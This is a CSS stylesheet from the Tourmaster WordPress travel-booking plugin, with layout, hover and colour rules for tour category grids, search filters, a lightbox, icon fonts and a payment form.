.tourmaster-tour-category-grid-3 .tourmaster-tour-category-title {
    font-size: 20px;
    margin-bottom: 0px;
    font-weight: 700;
}

.tourmaster-tour-category-grid-3 .tourmaster-tour-category-description {
    margin-bottom: 14px;
    padding-top: 10px;
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail .tourmaster-tour-category-overlay {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    background: #000;
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail .tourmaster-tour-category-overlay-front {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    background: url('images/tour-category-item-gradient.png') bottom repeat-x;
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail .tourmaster-tour-category-item-wrap {
    position: relative;
    overflow: hidden;
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail .tourmaster-tour-category-head {
    position: absolute;
    top: 100%;
    left: 0px;
    right: 0px;
    transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transition: transform 200ms ease-out, top 200ms ease-out;
    -moz-transition: transform 200ms ease-out, top 200ms ease-out;
    -o-transition: transform 200ms ease-out, top 200ms ease-out;
    -webkit-transition: transform 200ms ease-out, top 200ms ease-out;
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail .tourmaster-tour-category-overlay {
    opacity: 0;
alpha(opacity = 0);
    transition: opacity 300ms;
    -moz-transition: opacity 300ms;
    -o-transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail:hover .tourmaster-tour-category-overlay {
    opacity: 0.65;
    filter: alpha(opacity=65);
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail:hover .tourmaster-tour-category-head-divider {
    margin-bottom: 0;
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail:hover .tourmaster-tour-category-head {
    top: 50%;
    bottom: auto;
    transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -webkit-transform: translate(0, -50%);
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail:hover .tourmaster-tour-category-head-display {
    padding-bottom: 8px;
    transform: translate(0, 0);
    -moz-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
}

.tourmaster-tour-category-grid-3 .tourmaster-tour-category-count {
    color: #fff;
    position: absolute;
    top: 18px;
    right: 18px;
    font-size: 13px;
    font-weight: 600;
    padding: 5px 11px;
    border-radius: 3px;
    z-index: 2;
}

.tourmaster-tour-category-widget-holder {
    margin-left: -10px;
    margin-right: -10px;
}

.tourmaster-tour-category-widget {
    padding-left: 10px;
    padding-right: 10px;
    margin-bottom: 20px;
    position: relative;
    overflow: hidden;
}

.tourmaster-tour-category-widget .tourmaster-tour-category-overlay {
    position: absolute;
    left: 10px;
    right: 10px;
    top: 0px;
    bottom: 0px;
    background: #000;
    opacity: 0.6;
    filter: alpha(opacity=60);
}

.tourmaster-tour-category-widget .tourmaster-tour-category-title {
    font-size: 13px;
    text-align: center;
    font-weight: 500;
    margin-bottom: 0px;
    padding: 0px 15px;
}

.tourmaster-tour-category-widget .tourmaster-tour-category-head {
    position: absolute;
    top: 0px;
    left: 10px;
    right: 10px;
    bottom: 0px;
}

.tourmaster-tour-category-widget .tourmaster-tour-category-head-table {
    display: table;
    width: 100%;
    height: 100%;
}

.tourmaster-tour-category-widget .tourmaster-tour-category-title {
    display: table-cell;
    vertical-align: middle;
}

/* search */
.tourmaster-tour-search-item {
    padding-bottom: 30px;
}

.tourmaster-tour-search-wrap.tourmaster-with-frame {
    padding: 40px 30px 30px;
    background-size: cover;
}

.tourmaster-tour-search-wrap .tourmaster-tour-search-title {
    font-size: 20px;
    margin-bottom: 30px;
    font-weight: bold;
}

.tourmaster-tour-search-wrap .tourmaster-tour-search-field {
    margin-bottom: 20px;
    position: relative;
}

.tourmaster-tour-search-wrap .tourmaster-tour-search-field label {
    font-size: 13px;
    line-height: 22px;
    font-weight: 800;
    margin-bottom: 10px;
    display: block;
}

.tourmaster-tour-search-wrap .tourmaster-medium .tourmaster-tour-search-field label {
    font-size: 15px;
}

.tourmaster-tour-search-wrap .tourmaster-large .tourmaster-tour-search-field label {
    font-size: 17px;
}

.tourmaster-tour-search-wrap .tourmaster-tour-search-submit {
    text-align: center;
    font-size: 13px;
    font-weight: 700;
    height: 48px;
    text-transform: uppercase;
    padding: 13px 20px;
    min-width: 166px;
    border: 0px;
    margin: 5px 0px 0px;
}

.tourmaster-tour-search-wrap .tourmaster-datepicker-wrap:after {
    content: "\f073";
    margin-top: -12px;
}

.tourmaster-tour-search-field-keywords .tourmaster-tour-search-field-inner {
    position: relative;
}

.tourmaster-tour-search-field-keywords .tourmaster-tour-search-field-inner:after {
    content: "\f002";
    font-family: fontAwesome;
    position: absolute;
    right: 15px;
    top: 50%;
    margin-top: -12px;
    line-height: 22px;
}

.tourmaster-tour-search-field-keywords .tourmaster-tour-search-field-inner input[type="text"] {
    padding-right: 40px;
}

.tourmaster-tour-search-item.tourmaster-style-half .tourmaster-tour-search-field {
    float: left;
    width: 33.33%;
    padding-right: 20px;
}

.tourmaster-tour-search-item.tourmaster-style-half .tourmaster-tour-search-submit {
    display: block;
    clear: both;
}

.tourmaster-tour-search-item.tourmaster-style-full .tourmaster-tour-search-field {
    margin-bottom: 25px;
}

.tourmaster-tour-search-item.tourmaster-style-full .tourmaster-tour-search-submit {
    width: 100%;
}

.tourmaster-tour-search-item.tourmaster-style-column .tourmaster-tour-search-field {
    float: left;
    width: 16.66%;
    padding-right: 20px;
}

.tourmaster-tour-search-item.tourmaster-style-column .tourmaster-tour-search-submit {
    float: left;
    width: 16.66%;
    width: calc(16.66% - 20px);
    margin-top: 32px;
    min-width: 0px;
}

.tourmaster-tour-search-item.tourmaster-style-column.tourmaster-column-count-2 .tourmaster-tour-search-field {
    width: 50%;
}

.tourmaster-tour-search-item.tourmaster-style-column.tourmaster-column-count-2 .tourmaster-tour-search-submit {
    width: 50%;
    width: calc(50% - 20px);
}

.tourmaster-tour-search-item.tourmaster-style-column.tourmaster-column-count-3 .tourmaster-tour-search-field {
    width: 33.33%;
}

.tourmaster-tour-search-item.tourmaster-style-column.tourmaster-column-count-3 .tourmaster-tour-search-submit {
    width: 33.33%;
    width: calc(33.33% - 20px);
}

.tourmaster-tour-search-item.tourmaster-style-column.tourmaster-column-count-4 .tourmaster-tour-search-field {
    width: 25%;
}

.tourmaster-tour-search-item.tourmaster-style-column.tourmaster-column-count-4 .tourmaster-tour-search-submit {
    width: 25%;
    width: calc(25% - 20px);
}

.tourmaster-tour-search-item.tourmaster-style-column.tourmaster-column-count-5 .tourmaster-tour-search-field {
    width: 20%;
}

.tourmaster-tour-search-item.tourmaster-style-column.tourmaster-column-count-5 .tourmaster-tour-search-submit {
    width: 20%;
    width: calc(20% - 20px);
}

.tourmaster-tour-search-item.tourmaster-style-column.tourmaster-column-count-7 .tourmaster-tour-search-submit {
    margin-top: 0px;
}

.tourmaster-tour-search-item.tourmaster-style-column.tourmaster-input-style-no-border .tourmaster-tour-search-submit,
.tourmaster-tour-search-item.tourmaster-style-column.tourmaster-input-style-no-border .tourmaster-tour-search-submit,
.tourmaster-tour-search-item.tourmaster-style-column.tourmaster-input-style-transparent-bottom-border .tourmaster-tour-search-submit,
.tourmaster-tour-search-item.tourmaster-style-column.tourmaster-input-style-transparent-bottom-border .tourmaster-tour-search-submit {
    margin-top: 0px;
}

.tourmaster-tour-search-field-rating i.tourmaster-rating-select,
.tourmaster-tour-search-field-rating span.tourmaster-rating-select {
    display: inline-block;
    font-size: 14px;
    vertical-align: middle;
}

.tourmaster-tour-search-field-rating span.tourmaster-rating-select {
    height: 14px;
    width: 6px;
}

.tourmaster-tour-search-field-rating .tourmaster-rating-select[data-rating-score="0"] {
    margin-left: -6px;
}

.tourmaster-tour-search-field-rating .tourmaster-tail {
    margin-left: 10px;
}

.tourmaster-tour-search-item .tourmaster-tour-search-item-divier {
    padding-top: 10px;
    margin-bottom: 40px;
    margin-left: -30px;
    margin-right: -30px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.tourmaster-tour-search-item .tourmaster-type-filter-hide {
    display: none;
}

.tourmaster-tour-search-item .tourmaster-type-filter-more-button {
    cursor: pointer;
}

.tourmaster-tour-search-item .tourmaster-type-filter-more-button i {
    margin-left: 10px;
}

.tourmaster-tour-search-item .tourmaster-type-filter-show-more {
    display: none;
}

.tourmaster-tour-search-item .tourmaster-type-filter-show-more:checked + .tourmaster-type-filter-more-button {
    display: none;
}

.tourmaster-tour-search-item .tourmaster-type-filter-show-more:checked + .tourmaster-type-filter-more-button + .tourmaster-type-filter-hide {
    display: block;
}

.tourmaster-tour-search-item .tourmaster-type-filter-title {
    font-size: 17px;
    margin-bottom: 27px;
}

.tourmaster-tour-search-item .tourmaster-type-filter-title i {
    float: right;
    cursor: pointer;
}

.tourmaster-tour-search-item .tourmaster-type-filter-title i.tourmaster-active:before {
    content: "\f056";
}

.tourmaster-tour-search-item .tourmaster-type-filter-item-wrap {
    display: none;
    overflow: hidden;
}

.tourmaster-tour-search-item .tourmaster-type-filter-item-wrap.tourmaster-active {
    display: block;
    overflow: hidden;
}

.tourmaster-tour-search-item .tourmaster-type-filter-item {
    margin-bottom: 20px;
}

.tourmaster-tour-search-item .tourmaster-type-filter-item-title {
    font-size: 13px;
}

.tourmaster-tour-search-item .tourmaster-type-filter-term {
    display: block;
    margin-bottom: 10px;
}

.tourmaster-tour-search-item .tourmaster-type-filter-term i {
    margin-right: 10px;
}

.tourmaster-tour-search-item .tourmaster-type-filter-display {
    cursor: pointer;
}

.tourmaster-type-filter-term input {
    display: none;
}

.tourmaster-type-filter-term input:checked + .tourmaster-type-filter-display i:before {
    content: "\f058";
}

body.tourmaster-template-search .tourmaster-tour-search-item-wrap {
    width: 35%;
    max-width: 360px;
    float: left;
    margin-bottom: 40px;
}

body.tourmaster-template-search .tourmaster-tour-search-content-wrap {
    overflow: hidden;
    padding-top: 2px;
}

body.tourmaster-template-search .tourmaster-tour-search-content-head {
    font-size: 20px;
    margin-bottom: 30px;
}

body.tourmaster-template-search .tourmaster-tour-search-wrap.tourmaster-with-frame {
    margin-top: 2px;
}

body.tourmaster-template-search .tourmaster-single-search-not-found-wrap {
    overflow: hidden;
}

body.tourmaster-template-search .tourmaster-tour-search-wrap.tourmaster-with-frame {
    box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.1);
}

.tourmaster-tour-search-item-head {
    padding-bottom: 20px;
}

.tourmaster-tour-search-item-head .tourmaster-tour-search-item-head-title {
    font-size: 17px;
    margin-bottom: 9px;
}

.tourmaster-tour-search-item-head .tourmaster-tour-search-item-head-title i {
    margin-right: 12px;
}

.tourmaster-tour-search-item-head .tourmaster-tour-search-item-head-caption {
    font-size: 14px;
}

body.tourmaster-template-search .tourmaster-search-style-2 .tourmaster-tour-search-wrap.tourmaster-with-frame {
    border-width: 1px;
    border-style: solid;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    box-shadow: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
}

.tourmaster-search-style-2 .tourmaster-tour-order-filterer-wrap {
    box-shadow: none;
    -webkit-box-shadow: none;
    border-width: 1px;
    border-style: solid;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}

.tourmaster-search-style-2 .tourmaster-tour-order-filterer-wrap .tourmaster-combobox-wrap select {
    border: none;
    font-size: 15px;
    padding-top: 3px;
    padding-bottom: 6px;
    cursor: pointer;
}

.tourmaster-search-style-2 .tourmaster-tour-order-filterer-wrap .tourmaster-combobox-wrap:after {
    content: "\f107";
    margin-top: -11px;
    right: 9px;
}

.tourmaster-search-style-2 .tourmaster-tour-order-filterer-style a[data-ajax-value="list-style"] svg {
    max-width: 22px;
    display: inline-block;
    padding-top: 3px;
}

.tourmaster-search-price-column-left {
    padding-right: 5px;
}

.tourmaster-search-price-column-right {
    padding-left: 5px;
}

.tourmaster-tour-search-item-style-2 .tourmaster-form-field.tourmaster-with-border input[type="text"],
.tourmaster-tour-search-item-style-2 .tourmaster-form-field.tourmaster-with-border input[type="email"],
.tourmaster-tour-search-item-style-2 .tourmaster-form-field.tourmaster-with-border input[type="password"],
.tourmaster-tour-search-item-style-2 .tourmaster-form-field.tourmaster-with-border textarea,
.tourmaster-tour-search-item-style-2 .tourmaster-form-field.tourmaster-with-border select {
    border-width: 1px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.tourmaster-tour-search-item-style-2 .tourmaster-tour-search-wrap .tourmaster-tour-search-field label {
    font-size: 15px;
    font-weight: 700;
    margin-bottom: 18px;
}

.tourmaster-tour-search-item-style-2 .tourmaster-tour-search-item-head {
    padding-bottom: 32px;
}

.tourmaster-tour-search-item-style-2 .tourmaster-tour-search-item-head-title i {
    font-size: 15px;
}

.tourmaster-tour-search-item-style-2 .tourmaster-tour-search-field-rating i.tourmaster-rating-select,
.tourmaster-tour-search-item-style-2 .tourmaster-tour-search-field-rating span.tourmaster-rating-select {
    font-size: 16px;
}

.tourmaster-tour-search-item-style-2 .tourmaster-tour-search-field-rating .tourmaster-tail {
    font-size: 13px;
}

.tourmaster-tour-search-item-style-2 .tourmaster-type-filter-title i {
    font-size: 20px;
    font-weight: bold;
}

.tourmaster-tour-search-item-style-2 .tourmaster-type-filter-title i.tourmaster-active:before {
    content: "\4b";
}

.tourmaster-tour-search-item-style-2 .tourmaster-type-filter-title i.fa-sliders {
    float: left;
    margin-right: 15px;
}

.tourmaster-tour-search-item-style-2 .tourmaster-type-filter-item-title {
    font-size: 15px;
}

.tourmaster-tour-search-item-style-2 .tourmaster-type-filter-title {
    margin-bottom: 40px;
}

.tourmaster-tour-search-item-style-2 .tourmaster-type-filter-item {
    margin-bottom: 32px;
}

.tourmaster-tour-search-item-style-2 .tourmaster-type-filter-term .tourmaster-type-filter-display i {
    width: 17px;
    height: 17px;
    border-width: 1px;
    border-style: solid;
    padding: 2px;
    font-size: 12px;
    vertical-align: middle;
}

.tourmaster-tour-search-item-style-2 .tourmaster-type-filter-display i:before {
    content: " ";
}

.tourmaster-tour-search-item-style-2 .tourmaster-type-filter-term input:checked + .tourmaster-type-filter-display i:before {
    content: "\f00c";
}

.tourmaster-tour-search-item-style-2 .tourmaster-tour-search-wrap .tourmaster-datepicker-wrap:after {
    left: 0;
    right: auto;
    top: 0px;
    bottom: 0px;
    padding-top: 13px;
    margin-top: 0px;
    padding-left: 20px;
    padding-right: 20px;
    border-right-width: 1px;
    border-right-style: solid;
}

.tourmaster-tour-search-item-style-2 .tourmaster-tour-search-wrap .tourmaster-datepicker {
    padding-left: 75px;
}

/* search not found */
.tourmaster-single-search-not-found-wrap .tourmaster-single-search-not-found-inner {
    padding: 65px 35px 45px;
}

.tourmaster-single-search-not-found-wrap .tourmaster-single-search-not-found {
    text-align: center;
    margin-bottom: 50px;
}

.tourmaster-single-search-not-found-wrap .tourmaster-single-search-not-found-title {
    font-size: 60px;
    text-transform: uppercase;
    margin-bottom: 7px;
}

.tourmaster-single-search-not-found-wrap .tourmaster-single-search-not-found-caption {
    font-size: 15px;
}

.tourmaster-single-search-not-found-wrap .tourmaster-tour-search-item {
    text-align: center;
}

.tourmaster-single-search-not-found-wrap .tourmaster-tour-search-field {
    text-align: left;
}

/* content navigation */
.tourmaster-content-navigation-item-wrap {
    overflow: hidden;
}

.tourmaster-content-navigation-item-outer {
    position: relative;
    z-index: 1;
}

.tourmaster-content-navigation-item-outer.tourmaster-fixed {
    position: fixed;
    left: 0px;
    right: 0px;
    top: 0px;
    z-index: 97;
}

body.admin-bar .tourmaster-content-navigation-item-outer.tourmaster-fixed {
    margin-top: 32px;
}

.tourmaster-content-navigation-item-outer .tourmaster-content-navigation-tab {
    font-size: 14px;
    font-weight: 600;
    padding: 28px 25px 28px;
    display: inline-block;
    margin-right: 10px;
}

.tourmaster-content-navigation-item-outer .tourmaster-content-navigation-slider {
    position: absolute;
    bottom: 0px;
    height: 3px;
}

.tourmaster-content-navigation-item-outer .tourmaster-content-navigation-item {
    position: relative;
}

/* shortcode */
.tourmaster-quick-search-shortcode {
    max-width: 700px;
    margin: 0px auto;
}

.tourmaster-quick-search-shortcode input[type="submit"] {
    font-size: 15px;
    letter-spacing: 0px;
    text-align: center !important;
    font-weight: 600;
    text-transform: none;
    float: left;
    height: 53px;
    width: 29%;
    margin-left: 1%;
}

.tourmaster-quick-search-shortcode input[type="text"] {
    float: left;
    width: 70%;
    height: 53px;
}

/* flexslider */
.gdlr-core-flexslider.tourmaster-nav-style-rect {
    position: static;
}

.gdlr-core-flexslider.tourmaster-nav-style-rect .flex-direction-nav li {
    margin-top: 0px;
    top: auto;
}

.gdlr-core-flexslider.tourmaster-nav-style-rect .flex-direction-nav li a {
    padding: 16px 12px;
    border-style: solid;
    border-width: 0px;
    border-radius: 0%;
    -moz-border-radius: 0%;
    -webkit-border-radius: 0%;
}

.gdlr-core-flexslider.tourmaster-nav-style-rect .flex-direction-nav li a i {
    font-size: 22px;
    width: 29px;
}

.gdlr-core-flexslider.tourmaster-nav-style-rect .flex-direction-nav .flex-nav-prev {
    left: 0px;
}

.gdlr-core-flexslider.tourmaster-nav-style-rect .flex-direction-nav .flex-nav-next {
    right: 0px;
}

.gdlr-core-flexslider.tourmaster-nav-style-rect {
    position: static;
}

.gdlr-core-flexslider.tourmaster-nav-style-rect .flex-direction-nav li {
    margin-top: 0px;
    top: auto;
}

.gdlr-core-flexslider.tourmaster-nav-style-rect .flex-direction-nav li a {
    padding: 16px 12px;
    border-style: solid;
    border-width: 0px;
    border-radius: 0%;
    -moz-border-radius: 0%;
    -webkit-border-radius: 0%;
}

.gdlr-core-flexslider.tourmaster-nav-style-rect .flex-direction-nav li a i {
    font-size: 22px;
    width: 29px;
}

.gdlr-core-flexslider.tourmaster-nav-style-rect .flex-direction-nav .flex-nav-prev {
    left: 0px;
}

.gdlr-core-flexslider.tourmaster-nav-style-rect .flex-direction-nav .flex-nav-next {
    right: 0px;
}

/* lightbox */
.tourmaster-lightbox-wrapper {
    position: fixed;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    z-index: 10001;
    overflow: auto;
}

.tourmaster-lightbox-wrapper .tourmaster-lightbox-content-row {
    display: table;
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 10003;
}

.tourmaster-lightbox-wrapper .tourmaster-lightbox-content-cell {
    display: table-cell;
    vertical-align: middle;
    padding: 20px;
    overflow-y: auto;
}

.tourmaster-lightbox-content-wrap {
    display: none;
}

.tourmaster-lightbox-wrapper .tourmaster-lightbox-content-wrap {
    display: block;
    max-width: 835px;
    margin: 0px auto;
}

.tourmaster-lightbox-wrapper .tourmaster-lightbox-title {
    color: #0e0e0e;
    font-size: 14px;
    text-align: center;
    margin-bottom: 0px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 1px;
}

.tourmaster-lightbox-wrapper .tourmaster-lightbox-head {
    position: relative;
    padding-bottom: 24px;
    border-bottom-width: 2px;
    border-bottom-style: solid;
    margin-bottom: 45px;
}

.tourmaster-lightbox-wrapper .tourmaster-lightbox-content-wrap {
    padding: 30px 30px 10px;
    overflow: hidden;
}

.tourmaster-lightbox-wrapper .tourmaster-lightbox-close {
    cursor: pointer;
    font-size: 25px;
    line-height: 25px;
    position: absolute;
    right: 0px;
    top: -5px;
}

html.tourmaster-lightbox-on,
html.tourmaster-lightbox-on body {
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 100%;
}

/* flaticon */
@font-face {
    font-family: "Flaticon";
    src: url("plugins/flaticon/Flaticon.eot");
    src: url("plugins/flaticon/Flaticon.eot?#iefix") format("embedded-opentype"),
    url("plugins/flaticon/Flaticon.woff") format("woff"),
    url("plugins/flaticon/Flaticon.ttf") format("truetype"),
    url("plugins/flaticon/Flaticon.svg#Flaticon") format("svg");
    font-weight: normal;
    font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
    @font-face {
        font-family: "Flaticon";
        src: url("plugins/flaticon/Flaticon.svg#Flaticon") format("svg");
    }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {
    font-family: Flaticon;
    font-style: normal;
}

.flaticon-plane-landing:before {
    content: "\f100";
}

.flaticon-takeoff-the-plane:before {
    content: "\f101";
}

/* payment form */
.goodlayers-payment-form {
    max-width: 450px;
    margin-bottom: 40px;
}

.goodlayers-payment-form input[type="text"] {
    font-size: 12px;
    height: 45px;
    padding: 10px 20px;
    width: 100%;
    border: 0px;
    outline: none;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.goodlayers-payment-form.goodlayers-with-border input[type="text"] {
    border-width: 2px;
    border-style: solid;
}

.goodlayers-payment-form input.goodlayers-size-small[type="text"] {
    width: 80px;
}

.goodlayers-payment-form .goodlayers-payment-form-field {
    margin-bottom: 20px;
}

.goodlayers-payment-form .goodlayers-payment-field-head {
    margin-bottom: 8px;
    display: block;
}

.goodlayers-payment-form .goodlayers-separator {
    margin: 0px 8px;
}

.goodlayers-payment-form .goodlayers-payment-button,
.goodlayers-payment-form button {
    margin-top: 10px;
    background-repeat: no-repeat;
    background-position: center;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 600;
    padding: 15px 27px;
    display: inline-block;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}

.goodlayers-payment-form .goodlayers-payment-button.now-loading,
.goodlayers-payment-form button.now-loading {
    color: transparent !important;
    background-image: url('images/button-loading.svg');
}

.goodlayers-payment-form .goodlayers-payment-button,
.goodlayers-payment-form .goodlayers-payment-button:hover,
.goodlayers-payment-form .goodlayers-payment-button:active,
.goodlayers-payment-form .goodlayers-payment-button:focus {
    color: #fff;
}

.goodlayers-payment-form button,
.goodlayers-payment-form button:hover,
.goodlayers-payment-form button:active,
.goodlayers-payment-form button:focus {
    color: #fff;
}

.goodlayers-payment-form .payment-errors,
.goodlayers-payment-form .goodlayers-payment-req-field {
    background: #bb5656;
    color: #fff;
    display: none;
    padding: 12px 20px;
    margin-top: 25px;
    margin-bottom: 20px;
}

.goodlayers-payment-form #card-element {
    border-width: 2px;
    border-style: solid;
    padding: 15px;
}

.goodlayers-paypal-redirecting-message {
    margin-bottom: 35px;
}

/* urgency message */
.tourmaster-urgency-message {
    position: fixed;
    right: 30px;
    bottom: 30px;
    padding: 30px 40px;
    width: 350px;
    max-width: 100%;
    z-index: 99;
    cursor: pointer;
}

.tourmaster-urgency-message .tourmaster-urgency-message-icon {
    float: left;
    margin-right: 20px;
    font-size: 21px;
}

.tourmaster-urgency-message .tourmaster-urgency-message-text {
    overflow: hidden;
    font-size: 13px;
}

/* default */
.tourmaster-notification-box,
.tourmaster-user-update-notification {
    color: #fff;
}

body a.tourmaster-button,
body a.tourmaster-button:hover,
body a.tourmaster-button:active,
body a.tourmaster-button:focus,
body input[type="button"].tourmaster-button,
body input[type="button"].tourmaster-button:hover,
body input[type="submit"].tourmaster-button,
body input[type="submit"].tourmaster-button:hover {
    color: #fff;
}

.tourmaster-body .ui-datepicker table tr td a:hover,
.tourmaster-body .ui-datepicker table tr td a.ui-state-active,
.tourmaster-body .ui-datepicker table tr td.tourmaster-highlight a,
.tourmaster-body .ui-datepicker table tr td.tourmaster-highlight span {
    color: #ffffff;
}

.tourmaster-body .ui-datepicker .ui-datepicker-month,
.tourmaster-body .ui-datepicker .ui-datepicker-year {
    background: #fff;
}

.tourmaster-body .ui-datepicker-prev.ui-state-disabled,
.tourmaster-body .ui-datepicker-next.ui-state-disabled {
    background: auto;
    color: auto;
}

.tourmaster-tour-item .tourmaster-tour-view-more,
.tourmaster-tour-item .tourmaster-tour-view-more:hover {
    color: #fff;
}

.tourmaster-tour-modern.tourmaster-with-thumbnail .tourmaster-tour-content-wrap {
    background: rgba(0, 0, 0, 0.75);
}

.tourmaster-tour-modern.tourmaster-with-thumbnail .tourmaster-tour-title a,
.tourmaster-tour-modern.tourmaster-with-thumbnail .tourmaster-tour-title a:hover {
    color: #fff;
}

.tourmaster-tour-modern.tourmaster-with-thumbnail .tourmaster-tour-info-wrap {
    color: #d2d2d2;
}

.tourmaster-tour-modern.tourmaster-with-thumbnail .tourmaster-tour-price-wrap.tourmaster-discount .tourmaster-tour-price {
    color: #ababab;
}

.tourmaster-tour-category-grid.tourmaster-with-thumbnail .tourmaster-tour-category-title,
.tourmaster-tour-category-grid.tourmaster-with-thumbnail .tourmaster-tour-category-title i {
    color: #fff;
}

.tourmaster-tour-category-grid-2.tourmaster-with-thumbnail .tourmaster-tour-category-title {
    color: #fff;
}

.tourmaster-tour-category-grid-3.tourmaster-with-thumbnail .tourmaster-tour-category-title {
    color: #fff;
}

.tourmaster-tour-category-grid-3 .tourmaster-tour-category-description {
    color: #e9e9e9;
}

.tourmaster-tour-category-widget .tourmaster-tour-category-title a,
.tourmaster-tour-category-widget .tourmaster-tour-category-title a:hover {
    color: #fff;
}

.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"] {
    color: #ffffff;
}

.tourmaster-payment-head .tourmaster-payment-title {
    color: #fff;
}

.tourmaster-payment-step-item .tourmaster-payment-step-item-icon {
    color: #ffffff;
}

.tourmaster-payment-step-item .tourmaster-payment-step-item-title {
    color: #fff;
}

.tourmaster-payment-step-item.tourmaster-checked .tourmaster-payment-step-item-icon,
.tourmaster-payment-step-item.tourmaster-enable .tourmaster-payment-step-item-icon {
    background: #ffffff;
}

.tourmaster-payment-step-item.tourmaster-current .tourmaster-payment-step-item-icon {
    color: #fff;
}

.tourmaster-review-content-pagination span:hover,
.tourmaster-review-content-pagination span.tourmaster-active {
    color: #ffffff;
}

.tourmaster-lightbox-wrapper {
    background: #000;
    background: rgba(0, 0, 0, 0.78);
}

.tourmaster-single-header-title-wrap .tourmaster-single-header-title,
.tourmaster-single-header-title-wrap .tourmaster-tour-rating-text {
    color: #fff;
}

.tourmaster-header-price .tourmaster-header-price-ribbon {
    color: #ffffff;
}

.tourmaster-header-price .tourmaster-tour-price-wrap {
    color: #fff;
}

.tourmaster-header-price .tourmaster-header-enquiry {
    color: #fff;
}

body .tourmaster-tour-booking-submit input[type="submit"],
body .tourmaster-tour-booking-submit input[type="submit"]:hover {
    color: #ffffff;
}

.tourmaster-tour-booking-submit-error,
.tourmaster-tour-booking-error-max-people {
    color: #fff;
}

table.tourmaster-my-booking-table a.tourmaster-my-booking-action,
table.tourmaster-my-booking-table a.tourmaster-my-booking-action:hover {
    color: #fff;
}

.tourmaster-tour-category-widget img {
    transition: opacity 300ms ease-out, transform 300ms ease-out, filter 300ms ease-out;
    -moz-transition: opacity 300ms ease-out, -moz-transform 300ms ease-out, -moz-filter 300ms ease-out;
    -o-transition: opacity 300ms ease-out, -o-transform 300ms ease-out, -o-filter 300ms ease-out;
    -webkit-transition: opacity 300ms ease-out, -webkit-transform 300ms ease-out, -webkit-filter 300ms ease-out;
}

.tourmaster-tour-category-widget .tourmaster-tour-category-thumbnail {
    overflow: hidden;
    text-align: center;
}

.tourmaster-tour-category-widget:hover img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

/* single style 2 */
.tourmaster-tour-style-2 .tourmaster-single-header .tourmaster-single-header-gallery-button {
    padding: 10px 15px 8px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.tourmaster-tour-style-2 .tourmaster-tour-booking-date .tourmaster-tour-booking-date-display {
    line-height: 55px;
}

.tourmaster-tour-style-2 .tourmaster-content-navigation-item-outer .tourmaster-content-navigation-slider {
    height: 2px;
}

.tourmaster-tour-style-2 .tourmaster-tour-booking-bar-wrap .tourmaster-header-price {
    display: block;
    padding-top: 38px;
}

.tourmaster-tour-style-2 .tourmaster-tour-booking-bar-wrap,
.tourmaster-tour-style-2 .tourmaster-tour-booking-bar-anchor {
    margin-top: -65px;
}

.tourmaster-tour-style-2 .tourmaster-tour-booking-extra-info {
    margin-bottom: 30px;
    margin-top: -5px;
    border-bottom-width: 0px;
}

.tourmaster-tour-style-2 .tourmaster-header-price {
    box-shadow: none;
    -webkit-box-shadow: none;
}

.tourmaster-tour-style-2 .tourmaster-header-price .tourmaster-header-price-ribbon {
    text-align: left;
    padding: 0px 30px;
}

.tourmaster-tour-style-2 .tourmaster-header-price .tourmaster-header-price-wrap {
    text-align: left;
    padding: 0px 30px;
}

.tourmaster-tour-style-2 .tourmaster-booking-tab-title {
    padding-top: 38px;
}

.tourmaster-tour-style-2 .tourmaster-booking-tab-title-item {
    padding: 0px 0px 5px;
    margin: 0px 30px 0px 0px;
    border-bottom-width: 2px;
    border-bottom-style: solid;
}

.tourmaster-tour-style-2 .tourmaster-booking-tab-title-item:first-child {
    margin-left: 30px;
}

.tourmaster-tour-style-2 .tourmaster-tour-booking-bar-outer {
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    box-shadow: 0px 1px 13px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 1px 13px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0px 1px 13px rgba(0, 0, 0, 0.1);
}

.tourmaster-tour-style-2 .tourmaster-tour-booking-bar-wrap .fa-check-circle:before {
    display: none;
    content: "\4e";
    font-family: ElegantIcons;
}

